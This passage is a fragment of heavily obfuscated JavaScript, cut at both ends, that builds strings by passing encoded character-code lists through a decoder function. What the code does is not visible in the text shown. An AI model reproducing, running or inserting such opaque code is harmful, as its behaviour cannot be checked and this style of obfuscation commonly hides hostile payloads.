473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0